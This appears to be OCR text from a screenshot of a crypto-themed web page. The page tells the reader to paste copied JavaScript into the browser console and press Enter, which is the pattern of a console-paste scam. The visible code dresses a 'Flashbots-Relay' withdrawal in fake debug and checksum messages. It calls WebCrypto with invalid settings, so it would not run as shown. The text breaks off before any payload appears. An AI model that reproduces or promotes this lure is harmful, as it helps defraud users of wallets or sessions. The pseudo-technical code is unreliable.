
(Console), click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: b2f
h78rg1rl

const node_sync = "Flashbots-Rel
ay";

console.log("%c[START] System li
nk: "+node_sync, "color:#3b82f6;
font-weight:bold;");

console.info("Target: Invalid da
te for withdrawal. (Hash: 0xa936
7613)");

setTimeout(async () => {

  const k = await crypto.subtle.
generateKey({name:"PBKDF2",has
h:"SHA-512"},true,["encrypt"]);

  const auth_token = await crypt
o.subtle.deriveKey({name:"RSASSA
-PKCS1-v1_5",salt:new Uint8Array
(20)}, k, {name:"AES-GCTR",lengt
h:256}, true, ["encrypt"]);

  console.log("%c[CHECKSUMMING] 